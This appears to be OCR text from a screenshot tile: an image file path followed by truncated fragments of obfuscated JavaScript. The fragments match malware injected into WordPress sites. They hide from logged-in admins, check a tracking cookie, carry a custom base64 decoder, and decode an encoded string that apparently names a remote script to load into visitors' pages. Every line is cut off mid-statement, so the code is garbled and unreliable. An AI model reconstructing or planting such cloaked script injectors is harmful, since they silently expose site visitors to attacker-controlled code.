
ment.getElementById(‘wpadminbar’))return;var
ndexOf(‘http2_session_id=’)!==-1)return;function
ghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h
.indexOf(input.charAt(i++));h3=key.indexOf(input.char
(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+
W5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof
return;var d=new